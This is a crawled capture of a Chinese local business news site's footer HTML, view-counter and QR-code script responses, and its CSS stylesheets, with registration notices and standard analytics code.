<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=152">服务宗旨</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=216">招聘信息</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=194">信息攻略</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="">网站合作</a></h5>
</div>
					</div>
					<div class="bottom_box_yq">
						<h3>友情链接</h3>
						<div class="bottom_box_yqlj">
							<div class="bottom_box_yqbox"><a href="http://www.gdxgjy.com/">广东星光教育（红色文化培训)</a> <a href="http://sgsxw.com/">韶关商讯网</a>&nbsp;&nbsp;<a href="http://sg.wenming.cn">韶关文明网</a> <a href="http://www.miit.gov.cn">国家工信部</a>&nbsp;<a href="http://www.cxqlsp.com/">创兴群力食品</a>&nbsp;<br />
<a href="http://www.sgsxw.com/plus/view.php?aid=14173"><span style="color:red">商家合作在线申请</span></a>
<div class="bottom_box_bq">
	<p style="text-align: center;">
		<br />
		&nbsp;</p>
</div>
<br />
</div>
						</div>
					</div>
				</div>
			</div>
<div class="bottom_box_bq">
	<div style="text-align: center;">
		<span style="font-size:14px;">广东（韶关|南雄|惠州|汕尾|梅州 ）红色教育培训基地&nbsp; | 红色文化培训 | 革命传统教育 | 红色研学旅行&nbsp;|&nbsp;乡村振兴培训</span></div>
	<div style="text-align: center;">
		<span style="font-size:14px;">版权所有：韶关商讯网 | Copyright @ 韶关商讯网 | 地址：广东省韶关市浈江区前进路五里亭河畔名居4号楼首层4号 | 电话：0751-8932968<br />
		本站部分资源来自网友推荐或网络收集，如有侵权请与本网联系，我们将审核删除，本网站属非经营性网站。<br />
		技术支持：韶关市红方格文化传播有限公司</span><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 14px;">&nbsp;</span><a href="http://beian.miit.gov.cn/"><span style="font-size:14px;"><span style="font-family: &quot;Microsoft YaHei&quot;; white-space: nowrap;">粤ICP备13051478号-4</span></span></a><span style="font-size: 14px;">&nbsp;</span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44020402000261" style="font-size: 14px;" target="_blank"><img src="/uploads/allimg/210604/1-210604094P5E8.png" style="height: 17px; width: 20px;" /></a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44020402000262" style="font-size: 14px;" target="_blank">粤公网安备 44020402000262号</a></div>
	<div style="text-align: center;">
		<div>
			<span style="font-size:14px;"><a href="http://210.76.65.188" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RLK9-0.gif" style="width: 20px; height: 32px;" /><span class="plic_span">韶关市网络警察平台</span></a><a href="http://210.76.65.188/webrecord/innernet/Welcome.jsp?bano=4402044000004" style="font-size: 10px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RM625-1.gif" style="width: 20px; height: 23px;" /><span class="plic_span">公共信息安全网络监察</span></a><a href="http://210.76.65.188" style="font-size: 14px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RL194-2.gif" style="width: 20px; height: 24px;" /><span class="plic_span">网络警察举报平台</span></a><a href="http://net.china.com.cn/index.htm" style="font-size: 10px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RJ616-3.jpg" style="width: 20px; height: 23px; margin-top: 7px;" /><span class="plic_span">不良信息举报平台</span></a></span></div>
	</div>
	<div class="bottom_box_img">
		<div id="top">
			&nbsp;</div>
	</div>
</div>

<!--<div class="bottom_box_bq">
				<p>版权所有：韶关商讯网 | Copyright @ 韶关商讯网 | 地址：广东省韶关市五里亭河畔名居首层8-9号铺 | 电话：0751-8932968</p>
				<p>技术支持：韶关市浈江区红方格广告策划有限公司粤IPC备13051478号-4网警备案号4402044000004</p>
			</div>
<div class="bottom_box_img">
<ul>
	<li>
		<a href="http://210.76.65.188" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RLK9-0.gif" width="35" /><span class="plic_span">韶关市网络警察平台</span></a></li>
	<li>
		<a href="http://210.76.65.188/webrecord/innernet/Welcome.jsp?bano=4402044000004" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RM625-1.gif" width="35" /><span class="plic_span">公共信息安全网络监察</span></a></li>
	<li>
		<a href="http://210.76.65.188" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RL194-2.gif" width="35" /><span class="plic_span">网络警察举报平台</span></a></li>
	<li>
		<a href="http://net.china.com.cn/index.htm" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RJ616-3.jpg" style="width: 30px; height: 35px;margin-top:7px " /><span class="plic_span">不良信息举报平台</span></a></li>
	<li><iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5FF0959FCA33316B451BFAADA6CBDA1896BBAD61E5187167B727D109081E55D946BD12EFCABD4A498" scrolling="no" style="overflow:hidden;" frameborder="0" allowtransparency="true" width="120" height="50"></iframe></li>
</ul>

<div id="top"></div>-->
<!--<style>
.wx {
    display: block;
    position: fixed;
    right: 10px;
    top: 580px !important;
    top: 620px;
    width: 100px;
    font-size: 12px;
    text-align: center;
}
</style>
<span class="wx"><img src="../templets/default/inage/2016-03-12-1030582459.png" width="100" /><br />扫一扫关注我们</span>-->
			</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?3fa7e26238b091847cd04fa6455e21cd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--底部结束-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/plus/count.php?view=yes&aid=3074&mid=1
body_size: 150
content:
document.write('26013');


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/qrcode/?aid=3074
body_size: 229
content:
document.write('<img src="/qrcode/dedejs.com.png?=3074" title="使用手机扫描二维码访问" />')

--- FILE ---
content_type: text/css
request_url: http://www.sglyms.com/templets/default/css/content_style.css
body_size: 2642
content:
@charset "gb2312";
/* CSS Document */
* {margin:0; padding:0;}
img{ border:0px;}
#margin-top{ margin-top:10px;}
.margin-top{ margin-top:10px;border-top:3px solid #206f96;}


#header{ margin-left: auto; margin-right:auto;}
#nl {width:1024px;  margin-top:5px; margin-left:auto; margin-right:auto;}
#nl td{ font-size:14px;}
#nl a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#nl a:link a:visited{ text-decoration:none;color:#000000;}
#nl a:hover{ text-decoration:none;color: #E34071;}
#banner_top{ margin-left:auto; margin-right:auto; margin-top:5px;border:1px solid #cfcfcf;}
#sxw_logo{  width:1024px;margin-top:10px; margin-left:auto; margin-right:auto;}
.txt{border-bottom:0px;border-top:0px; border-left:0px;border-right:0px;background-color:transparent;color:#005aa7;}		
.txt2{border-bottom:0px;border-top:0px; border-left:0px;border-right:0px; background-image:url(../images/buttom.jpg);color:#ffffff; height:25px; font-size:14px}

/*******导航*********/
#nav_div{ margin-top:10px; margin-left:auto; margin-right:auto; width:1024px;}
#nav_div table{ text-align:center; line-height:25px; font-size:14px;}
#nav_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#nav_div a:link a:visited{ text-decoration:none;color:#000000;}
#nav_div a:hover{ text-decoration: underline;color: #E34071;}
#banner_nav{ margin-top:10px;}
.nav_font_strong{ font-weight:bold; font-size:14px;}


#main{ margin-top:10px; margin-left:auto; margin-right:auto; width:1024px; padding-bottom:20px;}
/**********左侧内容******/
#main_lef{ width:670px; float:left; padding-bottom:10px; margin-top:10px;}

.content_title{ font-size:18px; text-align:left; padding-top:20px; padding-left:10px;}
.content_pic{ margin:10px;}
.content_txt{ text-indent:20px; font-size:14px; text-align:left; color:#AAA;}
.content_zx{ border-bottom:5px solid #174675; height:35px; line-height:30px;}
.content_zx_font{ font-size:24px; color:#000000; text-align:center;}
.content_zx_font1{ font-size:12px; color:#174675; text-align:left;}
.time_font{ font-size:12px;text-align:left; color:#CACACA; border-bottom:1px dashed #CACACA;}
.text_font{ text-indent:20px; font-size:14px; overflow:hidden;}

.td_bg1{ background:#fcfcfa; overflow:hidden; margin-top:10px;margin-bottom:10px;}

.content_zx a{ text-decoration:none;color:#174675;outline:none;blr:expression(this.onFocus=this.blur());}
.content_zx a:link a:visited{ text-decoration:none;color:#174675;}
.content_zx a:hover{ text-decoration: underline;color: #E34071; margin-top:10px;}
/*****视频图集部分*****/
#pic_tj_div{ float:left; width:660px; margin-top:30px; border:1px solid #F0F0F0; background:#FAFAFA; padding-bottom:20px;}
#pic_tj{ margin-top:20px; border-bottom:1px inset #F0F0F0; padding-bottom:10px;}
#pic_tj1{ margin-top:20px;}

#pic_tj_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#pic_tj_div a:link a:visited{ text-decoration:none;color:#000000;}
#pic_tj_div a:hover{ text-decoration:none;color: #E34071; margin-top:10px;}
.pic_img{
	display:block; float:left; margin:10px;}
/********main-底部*******/

#main_bottom{ float:left; width:660px; margin-top:40px; border-top:5px  solid #174675;}
#main_bottom a{ text-decoration:none;color:#174675;outline:none;blr:expression(this.onFocus=this.blur());}
#main_bottom a:link a:visited{ text-decoration:none;color:#174675;}
#main_bottom a:hover{ text-decoration: underline;color: #E34071; margin-top:10px;}
#hot{ width:370px; float:left; line-height:25px; border-right:1px solid #EFEFEF;}
#hot2{ width:270px; float:right;line-height:25px; }
.hot_font{ font-size:18px; font-weight:bold;}
.hot_font2{ font-size:12px;text-align:left; color:#000000; }
.td_left{ padding-left:10px}
/******右侧*****/
#main_right{ width:313px; float:right;padding-left:20px; border-left:1px solid #F6F6F6;}
#news_nr{ border:1px solid #E7E7E7; background:#FFF; line-height:25px; padding-bottom:5px;}
#news_nr a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
#news_nr a:link a:visited{ text-decoration:none; color:#000;}
#news_nr a:hover{ text-decoration:underline; font-size:16px; color: #E34071;}
#news_pc{ margin-top:10px;background:#FFF;border:1px solid #E7E7E7;line-height:25px; }

#news_pc2{ margin-top:10px;background:#FFF;border:1px solid #E7E7E7;line-height:25px; padding-bottom:10px;}

.hd_font1 a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
.hd_font1 a:link a:visited{ text-decoration:none; color:#000;}
.hd_font1 a:hover{ text-decoration:none; font-size:12px; color: #E34071;}

.hd_font a{ text-decoration:none; color:#000;outline:none;blr:expression(this.onFocus=this.blur());}
.hd_font a:link a:visited{ text-decoration:none; color:#000;}
.hd_font a:hover{ text-decoration:none; font-size:14px; color: #E34071;}

.title{ font-size:18px;color:#000000; text-indent:20px; font-weight:bold; padding-top:10px;}
.title2{font-size:16px;color:#174675; text-indent:10px; height:30px;}
#td_border{ border-bottom:1px solid #CCC;}
.tj_pic{ width:150px; height:110px;}
.text1{ font-size:16px; text-align:center;}
.hd_font1{ text-align:left; font-size:12px; overflow:hidden;}
.hd_font{ font-size:14px; text-indent:10px; color:#000000; font-weight:bold; text-align:center;}


/*******底部*******/
#footer{ width: margin:0px auto; width:100%}
#bottom_nr{margin-top:10px; margin-top:10px; padding-top:5px; float:left; width:100%; margin:0px auto;}
#bottom_div{ margin-left:auto; margin-right:auto; margin-top:5px; margin-bottom:5px; width:1024px;}
#bottom_div li{ display:block; float:left; padding:6px; font-size:12px; text-align:center;white-space:nowrap;}
#bottom_div a{ text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_div a:link a:visited{ text-decoration:none;color:#000000;}
#bottom_div a:hover{ text-decoration: underline;color: #E34071;}
#wj_div { float:left;width:100%; margin:0px auto;}
.bottom_font{ font-size:18px; font-weight:bold; border-left:5px solid #000;}
#bottom_nav{ margin-left:auto; margin-right:auto;width:1024px;}
#bottom_nav ul{ list-style:none; margin:0px 8px; font-size:14px; text-align:center;}
#bottom_nav li{ display:block; float:left; width:105px; padding:7px 3px 5px 3px;}
#bottom_nav a{ text-decoration:none;color:#fff;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_nav a:hover{ text-decoration: underline;color: #E34071;}
#bott-p{display:block; width:600px; margin-left:auto; margin-right:auto; margin-top:5px; font-size:12px;}
#bott-p  a{text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bott-p  a:hover{ text-decoration: underline;color: #E34071;}
#bottom_pic{width:740px; margin:0px auto; margin-top:5px; margin-bottom:10px;}
#bottom_pic li{display:block; float:left; width:110px; padding:5px 3px 3px 3px; border:1px solid #ccc; font-size:12px; margin-right:5px;}
.plic_img{ display:block;float:left; margin-right:10px; margin-top:0px;}
.plic_span{margin-top:10px !important; margin-top:5px; display:block; padding:0px 0px 5px 0px;}
#bottom_pic  a{text-decoration:none;color:#000000;outline:none;blr:expression(this.onFocus=this.blur());}
#bottom_pic  a:hover{ text-decoration: underline;color: #E34071;}


/**********导航下广告*******/
#newsphoto {width:1024px;height:105px;clear:both;border:1px solid #ccc;}
.imgnav{ height:190px; background:#000; width:1024px; height:105px; overflow:hidden;  position:relative;}
#img{ z-index:10;}
#img img{ width:1024px; height:105px; display:none;}
.ctrl{ position:absolute; z-index:100; bottom:-1px; left:0px; right:0px; width:1024px; height:20px; overflow:hidden;}
.ctrl ul{ float:left; line-height:22px; overflow:hidden; width:67%;}
.ctrl li{ display:block;height:22px; text-align:left; font-size:12px;background:#000; color:#FFFFFF; padding-left:6px;}
.ctrl span{ float:left; width:20%; height:20px; line-height:20px; cursor:pointer;  background:#000; text-align:center; color:#FFFFFF; font-size:12px;}
.ctrl span.hov{ background: #0099FF; }
.ctrl div{ float:right; width:33%;}


/**********内容右侧广告********/
#right_banner {position:relative; width:311px; height:249px; border:1px solid #666; overflow:hidden;}
#right_banner_list img {border:0px;}
#right_banner_bg {position:absolute; bottom:0;background-color:#000;height:30px;filter: Alpha(Opacity=30);opacity:0.3;z-index:1000;cursor:pointer; width:311px; }
#right_banner_info{position:absolute; bottom:0; left:5px; line-height:30px;color:#fff;z-index:1001}
#right_banner_text {position:absolute;width:120px;z-index:1002; right:3px; bottom:3px;}
#right_banner ul {position:absolute;list-style-type:none;filter: Alpha(Opacity=75);opacity:0.75; border:1px solid #fff;z-index:1002;margin:0; padding:0; bottom:3px; right:5px;}
#right_banner ul li { padding:0px 8px;float:left;display:block;color:#FFF;border:#fff 1px solid;background-color:#666666;cursor:pointer}
#right_banner ul li.on{ background-color:#900}
#right_banner_list a{position:absolute;}


--- FILE ---
content_type: text/css
request_url: http://www.sglyms.com/templets/default/css/style.css
body_size: 9532
content:
* {
	margin: 0 auto;
	padding: 0
}

ul li {
	list-style: none;
}

a:hover,
span:hover {
	color: #0096EC;
}

a,
p,
span,
h1,
h2,
h3,
h4,
ul,
li {
	text-decoration: none;
	white-space: normal;
	color: #000;
	font-weight: 100;
	font-family: "microsoft yahei";
}

img {
	border: none
}

.wp {
	width: 100%;
	height: 1px;
	clear: both
}

body {
	background-color: #eeeeee
}

#m_box {
	width: 1180px;
	height: 100%;
	margin: 0 auto
}

.tour {
	width: 1180px;
	height: 90px;
	margin: 0 auto;
	clear: both
}

.logo {
	width: 600px;
	height: 90px;
	float: left;
	margin-left: 60px;
	overflow: hidden;
}

.search {
	width: 460px;
	height: 90px;
	float: right;
	overflow: hidden;
	margin-top: 10px;
}

.search_top {
	width: 460px;
	height: 30px;
	overflow: hidden
}

.search_bot {
	width: 460px;
	height: 60px;
	overflow: hidden
}

.search .search_yj {
	width: 200px;
	height: 30px;
	float: left
}

.search .search_yj p {
	font-size: 14px;
	float: left;
	margin-right: 15px;
	margin-left: 5px;
	color: #f7533a;
	line-height: 38px
}

.search .search_dl {
	width: 250px;
	height: 30px;
	float: left
}

.search .search_dl a {
	float: left;
	margin-right: 10px;
}

.dl {
	width: 30px;
	height: 30px;
	background: url(../inage/tlogo.png) no-repeat;
	background-size: 100%;
}

.dl:hover {
	background: url(../inage/txlogo.png) no-repeat;
	background-size: 100%;
}

.tx {
	width: 30px;
	height: 30px;
	background: url(../inage/wxlogo.png) no-repeat;
	background-size: 100%;
}

.tx:hover {
	background: url(../inage/wxllogo.png) no-repeat;
	background-size: 100%;
}

.wb {
	width: 30px;
	height: 30px;
	background: url(../inage/wblogo.png) no-repeat;
	background-size: 100%;
}

.wb:hover {
	background: url(../inage/wbllogo.png) no-repeat;
	background-size: 100%;
}

.search .search_dl p {
	font-size: 12px;
	float: left;
	margin-right: 10px;
	margin-left: 5px;
	color: #f7533a;
	line-height: 40px
}

.search .search_dl img {
	width: 25px;
	height: 25px;
	float: left
}

.search p {
	font-size: 14px;
	float: left;
	margin-: 20px;
	color: #f7533a;
	line-height: 30px
}

.search .search_ss {
	width: 460px;
	height: 60px;
}

.search .search_ss select {
	width: 70px;
	height: 37px;
	font-size: 18px;
	font-weight: 800;
	float: left;
	border: none;
	margin-right: 5px;
	color: #405cc3;
}

.search .search_ss .ss_back {
	width: 40px;
	height: 37px;
	float: left;
	border: 1px #405cc3 solid;
	background: url(../inage/ss.png) no-repeat #405cc3;
	background-position: 5px 5px;
	cursor: pointer
}

.search .search_ss .ss_ss {
	width: 240px;
	height: 35px;
	border: 1px #405cc3 solid;
	color: #CCC;
	float: left;
}

.search .search_ss .ss_back:hover {
	display: block
}


/*LOGO琛�*/

.navigation {
	width: 100%;
	min-width: 1180px;
	height: 40px;
	box-shadow: #CCC 1px 2px 1px;
	-moz-box-shadow: #CCC 1px 2px 1px;
	-o-box-shadow: #CCC 1px 2px 1px;
	position: relative
}

.head-v3 {
	height: 30px;
	background-color: #4ca2f9;
	/*border-radius: 10px 10px;*/
	position: relative;
	z-index: 100;
}

.head-v3 .navigation-inner {
	margin: 0 auto;
	position: relative
}

.navigation-up {
	width: 1180px;
	height: 45px;
	margin: 0 auto;
}

.navigation-v3 {
	width: 1180px;
	display: inline-block;
	position: absolute;
}

.navigation-up .navigation-v3 ul {
	margin: 0 auto;
}

.navigation-up .navigation-v3 li {
	width: 100px;
	float: left;
}

.navigation-up .navigation-v3 li:hover {
	width: 100px;
	background: #405cc3;
}

.navigation-up .navigation-v3 a li {
	height: 30px;
	color: #fff;
	display: inline-block;
	font-family: "microsoft yahei";
	text-align: center
}

.navigation-up .navigation-v3 a:hover li {
	color: #FFFFFF;
	display: inline-block;
	font-family: "microsoft yahei";
	text-align: center;
}

.home_back {
	height: 40px;
	text-align: center;
	margin-right: 30px;
	line-height: 30px;
	font-weight: 600
}

.home_back a {
	color: #FFF
}

.pox_bot {
	width: 100%;
	height: 30px;
	background-color: #FFF;
	display: none;
	float: left;
	overflow: hidden;
	position: absolute;
	top: 40px;
	line-height: 30px;
	z-index: 99
}

.pox_bot dd {
	float: left;
	margin-right: 20px;
}

.pox_bot .dl1 {
	margin-left: 235px;
}

.pox_bot .dl2 {
	margin-left: 315px;
}

.pox_bot .dl3 {
	margin-left: 400px;
}

.pox_bot .dl4 {
	margin-left: 480px;
}

.pox_bot .dl5 {
	margin-left: 560px;
}

.pox_bot .dl6 {
	margin-left: 640px;
}

.pox_bot dd a {
	font-size: 16x;
	color: #4ca2f9
}

.pox_bot dd a:hover {
	color: #1236c6;
}

.led1 {
	width: 1180px;
	height: 60px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
}

.led2 {
	width: 900px;
	height: 100px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
}

.led3 {
	width: 320px;
	height: 70px;
	overflow: hidden;
	clear: both;
	margin: 0 auto;
	margin-bottom: 5px;
}

.led4 {
	width: 1180px;
	height: 150px;
	overflow: hidden;
	margin: 0 auto;
	margin-bottom: 5px
}

.led5 {
	width: 200px;
	height: 455px;
	float: left;
	overflow: hidden;
	float: left
}

.led6 {
	width: 130px;
	height: 130px;
	float: left;
	overflow: hidden;
	float: left;
	margin-left: 10px
}

.led7 {
	width: 1180px;
	height: 150px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 15px
}

.led8 {
	width: 1180px;
	height: 200px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 5px
}

.pox_lyjd_le_lgg {
	width: 200px;
	height: 530px;
	float: left;
	margin-left: 0px;
	overflow: hidden;
}


/*浠ヤ笂涓哄箍鍛婃墍鐢ㄧ殑CSS*/

.new_focus {
	width: 1180px;
	height: 475px;
	overflow: hidden;
	margin: 0 auto;
	margin-top: 5px;
	position: relative
}

.new_focus_le {
	width: 1180px;
	height: 475px;
	float: left;
	overflow: hidden;
}

.slider {
	display: none;
	float: left
}

.focus span {
	width: 10px;
	height: 10px;
	margin-right: 10px;
	border-radius: 50%;
	background: #666;
	font-size: 0
}

.focus span.current {
	background: #fff
}

.focus_a {
	width: 300px;
	height: 46px;
	position: relative;
	top: -47px;
	z-index: 3;
	float: left;
}

.focus_a span {
	color: #fff;
	font-size: 20px;
	margin-left: 20px;
}


/*涓婁互涓哄ぇ鍥�*/

.new_focus_ri {
	width: 370px;
	height: 460px;
	right: 20px;
	overflow: hidden;
	position: absolute;
	top: 0;
	z-index: 99;
	top: 10px;
}

.new_nt {
	width: 390px;
	height: 35px;
	border-bottom: 5px #405bc2 solid;
	background-color: #FFF
}

.new_txt1 {
	color: #3e5ec3;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px
}

.new_txt2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.new_txt3 {
	color: #fea700;
	font-size: 12px;
	float: right;
	font-weight: 600;
	line-height: 50px;
	letter-spacing: 5px;
	margin-right: 20px
}

.new_nt_text {
	width: 390px;
	height: 440px;
	background-color: #dedad9;
}

.new_nt_text ul {
	padding-top: 10px;
}

.new_nt_text li {
	width: 370px;
	height: 35px;
	background-color: #FFF;
	margin-bottom: 1px;
}

.new_nt_text li a {
	height: 35px;
	display: inline-block;
	font-size: 20px;
	color: #666;
	line-height: 35px;
	text-decoration: none;
	background: url(../inage/hd.jpg) no-repeat 5px 13px;
}

.new_nt_text li span {
	font-size: 14px;
	color: #666;
	line-height: 35px;
	float: right;
	margin-right: 10px;
}

.text_left {
	width: 250px;
	float: left;
	margin-left: 20px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	transition: margin-left 1s;
	-moz-transition: margin-left 1s;
	/* Firefox 4 */
	-webkit-transition: margin-left 1s;
	/* Safari and Chrome */
	-o-transition: margin-left 1s;
	/* Opera */
}

.text_left:hover {
	margin-left: 20px;
	color: #405bc2;
}


/*浠ヤ笂涓烘柊闂昏祫璁�*/

.pox_lyjd {
	width: 1180px;
	height: 680px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 5px;
}

.pox_lyjd_le {
	width: 900px;
	height: 680px;
	float: left;
	overflow: hidden;
}

.pox_text {
	width: 900px;
	height: 40px;
	border-bottom: 4px #01acb3 solid;
	margin-bottom: 1px;
	float: left;
	line-height: 60px
}

.pox_text1 {
	color: #01acb3;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px;
	line-height: 45px;
}

.pox_text2 {
	color: #000;
	font-size: 20px;
	line-height: 55px;
	float: left;
	font-weight: 800;
	letter-spacing: 5px;
}

.pox_text2:hover {
	color: #01acb3;
}

.pox_text span {
	float: right;
	color: #01acb3;
}

.pox_lyjd_le_jq {
	width: 690px;
	height: 500px;
	float: right;
	float: right;
}

.pox_lyjd_le_box {
	width: 200px;
	height: 170px;
	overflow: hidden;
	float: left;
	margin-left: 20px;
	margin-bottom: 10px;
	position: relative;
}

.pox_lyjd_le_box:hover {
	cursor: pointer;
	width: 198px;
	height: 168px;
	border: 1px #0099FF solid;
	box-sizing: content-box;
	position: relative;
}

.pox_lyjd_le_box:hover .spantext {
	display: block;
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	width: 200px;
	z-index: 10;
	height: 170px;
	background: rgba(0, 0, 0, 0.5);
	overflow: hidden;
}

.pox_lyjd_le_box:hover .spantext h5 {
	width: 185px;
	height: 30px;
	line-height: 30px;
	border-bottom: 1px #FFFFFF solid;
	text-align: center;
	font-size: 16px;
	color: #FFFFFF;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-bottom: 10px;
	margin-top: 80px;
}

.pox_lyjd_le_box:hover .spantext samp {
	height: 50px;
	font-size: 14px;
	color: #FFFFFF;
	margin-left: 10px;
	white-space: normal;
	overflow: hidden;
	display: block;
}

.pox_lyjd_gg {
	width: 270px;
	height: 700px;
	overflow: hidden;
	float: right
}

.pox_tab {
	width: 270px;
	height: 35px;
	overflow: hidden;
	margin-top: 15px
}

.pox_tab1 {
	color: #fb4848;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-right: 5px
}

.pox_tab2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px
}

.pox_jdjy {
	width: 268px;
	height: 328px;
	border: 1px #ccc solid;
	overflow: hidden;
	clear: both
}

.pox_jdjy ul li {
	width: 133px;
	height: 35px;
	float: left;
	text-align: center;
	list-style: none;
	color: #827d7c;
	border-bottom: 1px #eeeeee solid;
	border-left: 1px #eeeeee solid;
	margin-left: -1px;
	border-top: 3px #827d7c solid;
	position: relative
}

.pox_jdjy_img {
	width: 90px;
	height: 55px;
	float: left;
	overflow: hidden;
}

.pox_jdjy_img img {
	width: 80px;
	height: 55px;
}

.pox_jdjy ul li a {
	color: #000;
	text-decoration: none;
	font-size: 22px;
	font-weight: 800;
	line-height: 35px
}

.pox_jdjy ul li.box_no {
	color: #1d87d6;
	background-color: #fff;
	border-bottom: none;
	border-top: 3px #fc4343 solid;
}

.pox_jdjy ul li.box_no a {
	color: #fc4343
}

.pox_jdjy_pox {
	width: 280px;
	height: 330px;
	float: left;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #FFF
}

.pox_jdjy_text {
	width: 150px;
	height: 56px;
	float: right;
	margin-right: 25px;
	overflow: hidden;
}

.pox_jdjy_text h5 {
	height: 15px;
	font-size: 14px;
	line-height: 15px;
}

.pox_jdjy_text p {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100
}

.pox_jdjy_text h5:hover {
	color: #0096EC;
}

.pox_jdjy_pox ul li {
	width: 280px;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 30px;
	list-style: disc;
	text-indent: 10px;
	background-color: #fff;
	text-align: left;
	list-style: none
}

.pox_jdjy_pox ul {
	display: none
}

.pox_jdjy_pox ul li.li_on {
	width: 270px;
	height: 58px;
	border-bottom: none;
	border-top: none;
	margin-top: 12px;
}


/*浠ヤ笅鏄牸瀛�*/

.case_bottom {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	top: -5px;
	left: 1px;
	padding: 15px;
	border-top: none;
	position: absolute;
	z-index: 1
}

.case_bottom:before {
	content: "";
	position: absolute;
	width: 30px;
	height: 30px;
	background: #ff0000;
	top: -10px;
	left: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.case_bottom p {
	color: #FFF;
	position: absolute;
	top: -2px;
	font-size: 16px;
	font-weight: bold
}

.case_bottom1 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	top: -5px;
	left: 1px;
	padding: 15px;
	border-top: none;
	position: absolute;
	z-index: 1
}

.case_bottom1:before {
	content: "";
	position: absolute;
	width: 30px;
	height: 30px;
	background: #4c4c4c;
	top: -10px;
	left: 15px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.case_bottom1 p {
	color: #FFF;
	position: absolute;
	top: -2px;
	font-size: 16px;
	font-weight: bold
}


/*浠ヤ笂涓虹編椋熸梾娓哥殑鍒囨崲*/

.food {
	width: 1180px;
	height: 1330px;
	margin: 0 auto;
	overflow: hidden;
}

.fod_left {
	width: 900px;
	height: 1330px;
	float: left;
	overflow: hidden
}

.food_left {
	width: 900px;
	height: 500px;
	float: left;
	overflow: hidden;
}

.food_le {
	width: 200px;
	height: 455px;
	float: left;
	overflow: hidden;
	margin-left: 33px;
	position: relative
}

.food_le_ft {
	width: 200px;
	height: 200px;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.5);
	bottom: -170px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	transition: bottom 1s;
	-moz-transition: bottom 1s;
	/* Firefox 4 */
	-webkit-transition: bottom 1s;
	/* Safari and Chrome */
	-o-transition: bottom 1s;
	/* Opera */
}

.food_le_ft p {
	color: #FFFFFF;
	font-size: 14px;
	margin-left: 10px;
	line-height: 25px;
	white-space: normal;
}

.food_le_ft:hover {
	bottom: 0px;
	color: #000;
}

.food_le1 {
	width: 900px;
	height: 330px;
	float: left;
	overflow: hidden;
}

.twfb {
	width: 900px;
	height: 45px;
}

.sqsm {
	width: 900px;
	height: 40px;
	margin-bottom: 5px;
	border-bottom: 5px #b50000 solid;
}

.sqsm_a {
	font-size: 12px;
	float: right;
	line-height: 60px;
	height: 20px;
}

.mwmt {
	widht: 200px;
	height: 40px;
	float: left;
	margin-top: 10px;
	margin-left: 10px;
}

.twfb img {
	float: left;
	margin-top: 10px
}

.twfb1 {
	color: #8160eb;
	font-size: 26px;
